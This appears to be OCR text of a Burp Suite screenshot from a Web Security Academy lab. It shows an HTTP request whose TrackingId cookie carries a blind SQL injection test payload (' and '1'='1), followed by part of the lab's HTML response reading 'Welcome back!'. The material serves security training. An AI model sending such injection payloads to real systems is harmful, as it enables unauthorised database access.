 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host:
ac8c1f671fff8a06c0f30b8600d50046.web-security-academ
y.net
3 Cookie: TrackingId=O52D5sqmidXO69pi'and '1'='1;
session=lXpphO860nSiOuswBXBZ9VZ0btKqzV72
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac8c1f671fff8a06c0f30b8600d50046.web-securit
y-academy.net/filter?category=Gifts
9 Dnt: 1
0 Upgrade-Insecure-Requests: 1
1 Connection: close
2
3
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>